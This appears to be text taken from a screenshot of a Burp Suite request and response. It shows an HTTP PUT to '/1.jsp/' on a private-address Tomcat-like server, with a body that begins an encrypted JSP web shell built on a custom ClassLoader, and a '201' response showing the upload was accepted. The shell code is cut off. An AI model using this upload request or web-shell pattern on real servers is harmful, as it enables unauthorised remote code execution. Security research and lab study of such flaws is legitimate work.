 1 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 \n Actions
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.41.132:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Window
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 533
9
10 <%@page import="java.util.*,javax.crypto.*,javax.cryp
<%!class U extends ClassLoader{U(ClassLoader c){sup
<%if (request.getMethod().equals("POST")){String
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Mon, 04 Apr 2022 09:49:04 GMT
4 Connection: close
5
6